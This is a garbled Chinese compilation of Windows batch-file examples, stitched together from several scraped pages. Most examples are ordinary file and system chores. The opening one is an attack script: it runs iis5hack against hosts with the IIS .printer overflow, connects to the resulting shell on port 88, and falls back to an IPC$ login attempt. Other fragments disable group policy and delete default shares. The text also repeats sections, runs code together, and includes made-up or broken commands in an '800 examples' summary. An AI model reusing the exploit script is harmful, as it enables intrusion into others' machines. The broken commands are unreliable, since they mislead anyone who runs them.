批处理实例
批处理案例

:1
iis5hack %1 80 1 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型 1 失败!
:0
iis5hack %1 80 0 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型 0 失败!
goto error
:telnet
telnet %1 88 /*开始连接目标ip的88端口
goto exit /*连接中断后跳转exit段
:error /*error段显示错误后的帮助信息
echo 可能网络不能连接或者对方以修补该漏洞!请按照下面的格式手工尝试一次!
net usr 8.0.0.1\ipc$ 123 /u:abc
当然上面这个例子可能有些朋友会说太简单并且太死板不灵活。我把这个例子做了些修改(完整文件见光盘ipc.bat)由兴趣的朋友可以自己看看。修改后的程序可以灵活的查找你指定开始到结束或你指定开始到最大ip的范围。当然功能还可以在加强,至于能加强到什么地步能不能成为一个新的工具那就是你的事了。
以上就是批处理的一些用法。现在我们把这些用法结合起来详细的分析一下目前网上发布的一些批处理,看看他们是怎么运作的。这里我将列举三个例子来详细分析,为了保持程序的完整我的注释会加在/*后面。
例一
这个例子是利用iis5hack.exe对有.printer漏洞的主机进行溢出的批处理。用到的程序有iis5hack.exe和系统自带的telnet.exe。iis5hack的命令格式为:
批处理命令实例分析

批处理命令实例分析实例1:创建文件夹并复制文件set foldername=myfoldermkdir %foldername%copy myfile.txt %foldername%该批处理命令的功能是创建一个名为“myfolder”的文件夹,并将当前目录下的“myfile.txt”文件复制到该文件夹中。
这个实例展示了批处理命令的目录和文件操作的能力,可以帮助用户快速进行文件和文件夹的管理,提高工作效率。
实例2:批量重命名文件setlocal enabledelayedexpansionset count=1for %%f in (*.txt) doren "%%f" "!count!.txt"set /a count+=1这个批处理命令的功能是将当前目录下所有的.txt文件按顺序重命名为1.txt、2.txt、3.txt等。
这个实例展示了批处理命令的循环和变量操作的能力,可以帮助用户快速进行文件批量处理,简化繁琐的重命名操作。
实例3:执行多个命令并记录日志set logfile=logs.txt这个批处理命令的功能是执行多个命令,并将命令的执行结果记录到一个日志文件中。
这个实例展示了批处理命令的输出重定向和日志记录的能力,可以帮助用户自动执行多个命令并记录命令的执行结果,方便后续的查阅和分析。
通过以上实例的分析,我们可以看到批处理命令的功能多样且灵活,可以帮助用户实现自动化和批量处理。
无论是进行文件和文件夹的管理、批量重命名文件,还是执行多个命令并记录日志,批处理命令都能够提供便捷的解决方案。
同时,批处理命令还支持循环和变量操作,可以更加高效地处理大量重复性任务。
因此,掌握批处理命令的使用方法和技巧,对于提高工作效率和简化重复性工作具有重要意义。
批处理例子

@echo offcolor b0setlocal enabledelayedexpansion:0mode con:cols=90 lines=80rem mode语句为设定窗体的宽和高set t1=!time:~0,2!set t2=!time:~3,2!set t3=!time:~6,2!echo !date! !t1!点!t2!分!t3!秒echo 只能输入(1~10)echo 1.重设标题echo 2.设置颜色echo 3.运行QQ游戏echo 4.重新启动echo 5.定时关机echo 6.文件伪装保护echo 7.恐怖崩溃电脑程序,请勿运行!echo 8.查看系统当前状态echo 9.注销echo 10.退出set open=set /p open=请选择:if /i "!open!"=="1" goto titleif /i "!open!"=="2" goto colorif /i "!open!"=="3" goto 运行QQ游戏if /i "!open!"=="4" goto restartif /i "!open!"=="5" goto gjif /i "!open!"=="6" goto weiif /i "!open!"=="7" goto 崩溃if /i "!open!"=="8" goto viewif /i "!open!"=="9" goto logoffif /i "!open!"=="10" goto tc:: 运行程序echo 你输入的格式不正确。
批处理(.bat)简单应用实例

批处理(.bat)简单应⽤实例
关键词:md ⽂件名
1
2将内容复制到记事本中
3将创建好的记事本后缀.txt改为.bat,然后运⾏即可得到想要的⽂件夹。
关键词:dir ⽂件所在⽬录 /b >获取的得到⽂件的⽂件名
:
1在记事本中写⼊如下内容:dir cd %~dp0 /b > scr.xls
就是进⼊批处理所在⽬录;
是获取所有⽂件名和⽂件夹名的⽂件名,可⾃⼰设置;
,*.txt是某类⽂件,”.txt”为要获取⽂件后缀,可更改。
2将创建好的记事本后缀改为.bat
关键词:ren 旧⽂件名新⽂件名
:
1在Excel表格中创建如下如图格式内容
2将内容复制到记事本中,将创建好的记事本后缀.txt改为.bat,然后运⾏即可修改成功。
批处理实例代码教程集合

批处理实例代码教程集合批处理实例代码教程--------------------------------------------------------------------------------批处理程序删除⾃⾝.batecho 有时候我们需要批处理程序在执⾏完成之后删除⾃⾝,可以⽤ del %0例:复制代码代码如下:@echo offecho 按任意键后我将删除⾃⾝pausedel %0--------------------------------------------------------------------------------批处理发送⽂件夹的快捷⽅式到桌⾯复制代码代码如下:echo [InternetShortcut] > "%userprofile%\桌⾯\⽂件夹.url"echo URL=file:///C:/windows >> "%userprofile%\桌⾯\⽂件夹.url"--------------------------------------------------------------------------------批处理获取IP⽣成TXT⽂本.bat以下代码是批处理获取IP同时⽣成TXT⽂本:复制代码代码如下:@echo off<"%~f0" more +5 >tmp.vbscscript //NoLogo /e:vbscript tmp.vbs %1>ip.txtecho >nul && del tmp.vbsgoto:eofset oDOM = WScript.GetObject("/ip.aspx")do until oDOM.readyState = "complete"WScript.sleep 200Loops=oDOM.documentElement.innerTextset re = New RegExpre.Pattern="(\d+)\.(\d+)\.(\d+)\.(\d+)"For Each m in re.Execute(s)WScript.Echo mNext--------------------------------------------------------------------------------利⽤批处理禁⽤(启⽤)组策略regsvr32 /s /u gpedit.dll 禁⽤regsvr32 /s gpedit.dll 启⽤单单使⽤这命令依然可以禁⽌使⽤组策略,但这样导致的后果就是-这时候运⾏的组策略基本上只是个空壳了!利⽤下⾯的批处理将完美解决此类问题!将下⾯这些代码编成BAT批处理⽂件,这段是禁⽤组策略的命令复制代码代码如下:@echo offregsvr32 /s /u fde.dllregsvr32 /s /u gpedit.dllregsvr32 /s /u gptext.dllregsvr32 /s /u wsecedit.dllexit这是启⽤组策略复制代码代码如下:@echo offregsvr32 /s fde.dllregsvr32 /s gpedit.dllregsvr32 /s gptext.dllregsvr32 /s wsecedit.dllexit--------------------------------------------------------------------------------批处理定时关机.bat复制代码代码如下:@echo offmode con lines=25title 定时关机color 1fclsecho.echo.echo.echo.echo 时间使⽤24⼩时制(如2:15、12:00),可以输⼊多个时间点echo.echo 多个时间点⽤空格分隔echo.echo.echo ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━echo.set times=set /p times= 请输⼊关机时间::: 以下语句实现每个星期的每⼀天指定时间关机:: 如果要换成每个⽉的某⼏天,请改字母为数字,并⽤逗号分隔:: 以下代码没有错误检测语句,输⼊时间的时候务必按照指定格式输⼊:: 可以⽤在CMD窗⼝⽤at命令来查看计划任务if not "%times%"=="" for %%i in (%times%) do (at %%i /every:M,T,W,Th,F,S,Su shutdown -s)--------------------------------------------------------------------------------批处理创建url格式的快捷⽅式.bat复制代码代码如下:@echo offecho [InternetShortcut] >cmd.urlecho URL=%windir%\system32\cmd.exe >>cmd.urlecho IconIndex=0 >>cmd.urlecho IconFile=%windir%\system32\cmd.exe>>cmd.url--------------------------------------------------------------------------------批处理进⼊全屏幕界⾯.bat复制代码代码如下:@echo off:: 设定: 运⾏在全屏模式下echo exit|%ComSpec% /k prompt e 100 B4 00 B0 12 CD 10 B0 03 CD 10 CD 20 $_g$_q$_|debug>nul chcp 437>nulgraftabl 936>nul:rem 下⾯放置任何命令……dirpause--------------------------------------------------------------------------------最⼩化运⾏批处理.bat复制代码代码如下:::最⼩化运⾏批处理@echo off&&mode con cols=15 lines=1%1 %2start /min /i "" "%~nx0" goto min&&goto :eof:minecho xxxpause>nulexit@echo offmode con cols=15 lines=1if exist "Temp.bat" goto Start>Temp.bat echo start/min "" "%~nx0"^&exitstart/min Temp.bat&exit:Startdel "Temp.bat">nulpause--------------------------------------------------------------------------------全盘查找QQ.exe并执⾏.bat复制代码代码如下:@echo off:: 全盘查找qq.exe,找到之后就执⾏并退出CMD窗⼝:: fsutil fsinfo drives 得出来的结果虽然中间有空格,但是他代表是回车符或者换⾏符的作⽤,所以还要⽤find /v来过滤,否则,只得到第⼀个分区setlocal enabledelayedexpansionfor /f "delims=\" %%i in ('fsutil fsinfo drives^|find /v ""') do (set var=%%iset drive=!var:~-2!fsutil fsinfo drivetype !drive!|find "固定">nul && (for /f "tokens=*" %%j in ('dir /a-d /b /s !drive!\qq.exe 2^>nul') do if not "%%j"=="" start "" "%%j" && exit))--------------------------------------------------------------------------------删除历史记录.bat复制代码代码如下:@echo off:: 删除"运⾏"、"查找"等处的历史记录reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v ClearRecentDocsonExit /t REG_DWORD /d 00000001--------------------------------------------------------------------------------批处理查看进程端⼝⽤批处理实现的获取当前进程所开启的端⼝代码:复制代码代码如下:@echo offcolor aTitle XP端⼝-进程查询setlocal enabledelayedexpansionecho ╔- -╗echo 本机开放的端⼝及使⽤该端⼝的进程echo ╚- -╝echo ------------------------------------echo 端⼝号进程名称ECHO TCP协议:::利⽤netstat命令找出使⽤TCP协议通信的端⼝,并将结果分割;::将第⼆个参数(IP加端⼝)传给%%i,第五个参数(PID号)传给%%j;for /F "usebackq skip=4 tokens=2,5" %%i in (`"netstat -ano -p TCP"`) do (call :Assoc %%i TCP %%jecho !TCP_Port! !TCP_Proc_Name!)ECHO UDP协议:for /F "usebackq skip=4 tokens=2,4" %%i in (`"netstat -ano -p UDP"`) do (call :Assoc %%i UDP %%jecho !UDP_Port! !UDP_Proc_Name!)echo 按任意键退出pause>nul:Assoc::对%1(第⼀个参数)进⾏分割,将第⼆个参数传给%%e。
dos批处理实例800例

dos批处理实例800例
摘要:
1.什么是DOS 批处理
2.DOS 批处理的应用实例
3.如何编写DOS 批处理程序
4.总结
正文:
一、什么是DOS 批处理
DOS 批处理(Batch Processing)是一种在操作系统中执行多个命令的方式。
通过将一系列命令组合成一个批处理文件,用户可以一次执行这些命令,从而提高工作效率。
在DOS 操作系统中,批处理文件具有.bat 扩展名。
二、DOS 批处理的应用实例
本文提供了800 个DOS 批处理实例,这些实例涵盖了日常生活和办公中的各种场景,如文件操作、系统维护、网络设置等。
这些实例可以帮助用户更好地理解和运用DOS 批处理,提高工作效率。
三、如何编写DOS 批处理程序
编写DOS 批处理程序分为以下几个步骤:
1.选择合适的文本编辑器,如Notepad、Visual Studio 等,新建一个文本文件。
2.将文件扩展名改为.bat,以确保文件在执行时以批处理文件的形式打开。
3.在文本文件中输入一系列DOS 命令,用以实现所需功能。
各个命令之间用回车符(Enter)分隔。
4.保存文件并运行,查看批处理程序的执行结果。
四、总结
DOS 批处理是一种便捷的操作方式,能够帮助用户一次性执行多个命令。
几款经典批处理实例(Severalclassicbatchprocessingexamples)

几款经典批处理实例(Several classic batch processing examples)Several classic batch processing examplesAuthor: unknown article source: network click number: 453 update time: 2006-6-13 0:34:141. delete batch processing by default sharing of win2k/xp systemHere then save as ------------------------ cut.Bat or.Cmd file ---------------------------@echo preparing to delete all the default shares.when ready press any key.@pause@echo offRem check parameters if NULL show usage.If {%1}=={} goto: UsageRem code start.Echo.Echo ------------------------------------------------------Echo.Echo Now deleting all the default shares. Echo.Net share%1$/deleteNet share%2$/deleteNet share%3$/deleteNet share%4$/deleteNet share%5$/deleteNet share%6$/deleteNet share%7$/deleteNet share%8$/deleteNet share%9$/deleteNet stop ServerNet start ServerEcho.Echo All the shares have been deleteed Echo.Echo ------------------------------------------------------Echo.Echo Now modify the registry to change the system default properties.Echo.Echo Now creating the registry fileEcho Windows Registry Editor Version 5.00> c:/delshare.regEcho[HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Services/lanma nserver/parameters]>> c:/delshare.regEcho "AutoShareWks" =dword:00000000>> c:/delshare.regEcho "AutoShareServer" =dword:00000000>> c:/delshare.regEcho Nowing using the registry file to chang the system default properties.Regedit /s c:/delshare.regEcho Deleting the temprotarily files.Del c:/delshare.regGoto: END: UsageEcho.Echo ------------------------------------------------------ Echo.Echo A example for batch fileEcho [Use batch file to change the sysytem share properties.] Echo.Echo Author:Ex4rchEchoMail:********************:1672602Echo.Echo Error:Not enough parametersEcho.Echo Please enter the share disk you wanna deleteEcho.Echo For instance, to delete the default shares:Echo delshare C D E IPC admin printEcho.Echo If the disklable is not as C: D: E:, Please chang it youself.Echo.Echo example:Echo If locak disklable are C: D: E: X: Y: Z:, you should chang the command into:Echo delshare C D E X Y Z IPC admin printEcho.Echo * * you can delete nine shares once in a useing * *Echo.Echo ------------------------------------------------------Goto: EOF: ENDEcho.Echo ------------------------------------------------------Echo.Echo OK, delshare.bat has deleted all the share you assigned.Echo.Anyquestions,**********************************.EchoesEchoes。
dos批处理实例800例

dos批处理实例800例一、文件管理1. 批量重命名:将所有以“.txt”结尾的文件的后缀改为“.bat”。
批处理代码:ren *.txt *.bat2. 批量复制:将D盘根目录下的所有文件复制到E盘的相应文件夹中。
批处理代码:xcopy /s d:*.* e:\*.*3. 批量删除:将E盘根目录下以“.bak”结尾的文件删除。
批处理代码:del e:\*.bak /f /q二、系统设置1. 清理临时文件:删除系统临时文件夹中的所有文件。
批处理代码:del /q %temp%*.*2. 自动关机:在满足某个条件后自动关机。
例如,当磁盘可用空间低于10%时。
批处理代码:shutdown /s /t 10 /c “%date% %time% 磁盘空间不足”3. 修改系统时间:将系统时间向前或向后调整一小时。
批处理代码:echo %time% > time.txt && timeout /t 1 >nul && del time.txt三、软件安装与卸载1. 安装软件:使用批处理安装程序,自动完成一系列安装步骤。
批处理代码:setup.exe /install2. 卸载软件:使用批处理卸载程序,一键完成卸载。
批处理代码:setup.exe /uninstall四、数据备份与恢复1. 备份数据:将C盘根目录下的所有文件备份到D盘中。
批处理代码:xcopy c: *.* d:\_backup\*.bak /e /y2. 恢复数据:从D盘根目录下恢复文件到C盘中。
批处理代码:xcopy d:_backup\*.bak c:\*.* /e /y3. 压缩备份文件:将备份文件压缩为zip格式。
批处理代码:zip -r backup.zip _backup\ -x *.bak.bak五、网络管理1. 批量下载:批量下载多个网址中的文件,并保存到指定文件夹中。
批处理代码:for /r %url% do download.exe %url%D:\downloads\其中,%url%为网址文件夹路径,download.exe为下载工具程序。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
批处理实例
批处理可以方便地批量拷贝文件。
以下是一个简单的批处理实例,用于将一个目录下的所有文件拷贝到另一个目录中:
```
@echo off
set source_dir=C:source
set target_dir=C:target
xcopy %source_dir%*.* %target_dir% /s /i /y
echo Done!
pause
```
在这个批处理中,我们首先使用 `@echo off` 命令关闭命令行
窗口的回显,然后使用 `set` 命令设置源目录和目标目录的路径。
接着,我们使用 `xcopy` 命令将源目录下的所有文件拷贝到目标目
录中。
`/s` 参数表示递归地拷贝子目录中的文件,`/i` 参数表示如果目标目录不存在则创建它,`/y` 参数表示不询问是否覆盖已存在
的文件。
最后,我们输出一个提示信息,等待用户按下任意键退出。
2. 批处理实例:批量重命名文件
批处理还可以用来批量重命名文件。
以下是一个简单的批处理实例,用于将一个目录下的所有文件名中的 `-` 替换为 `_`:
```
@echo off
set dir=C:files
set old=-
set new=_
for /r %dir% %%f in (*.*) do (
set 'file=%%~nxf'
ren '%%f' '!file:%old%=%new%!'
)
echo Done!
pause
```
在这个批处理中,我们同样使用 `@echo off` 命令关闭命令行
窗口的回显,然后使用 `set` 命令设置目录的路径和要替换的字符串。
接着,我们使用 `for /r` 命令遍历目录下的所有文件(包括子目录中的文件),并且对每个文件执行 `ren` 命令来进行重命名操作。
在 `ren` 命令中,我们使用了字符串替换语法
`!file:%old%=%new%!`,将文件名中的 `-` 替换为 `_`。
最后,我
们同样输出一个提示信息,等待用户按下任意键退出。
3. 批处理实例:自动备份数据库
批处理还可以用来自动化一些定期需要进行的操作。
以下是一个简单的批处理实例,用于自动备份 MySQL 数据库:
```
@echo off
setlocal
set db_user=root
set db_pass=123456
set db_name=mydb
set backup_dir=C:backup
set datestamp=%date:/=-%
set timestamp=%ti:=-%
set
filename=%backup_dir%%db_name%-%datestamp%-%timestamp%.sql echo Dumping database %db_name%...
mysqldump -u %db_user% -p%db_pass% %db_name% > %filename% echo Done!
pause
```
在这个批处理中,我们使用 `setlocal` 命令开启局部变量,然后使用 `set` 命令设置数据库连接参数、备份目录和备份文件名。
我们使用 `%date:/=-%` 和 `%ti:=-%` 来将日期和时间中的分隔符替换为 `-`,以便在文件名中使用。
接着,我们使用 `echo` 命令输出一个提示信息,然后使用 `mysqldump` 命令将数据库备份到指定的文件中。
最后,我们同样输出一个提示信息,等待用户按下任意键退出。
这些批处理实例只是冰山一角,批处理的应用场景非常广泛,可
以用来完成各种自动化任务,提高工作效率。
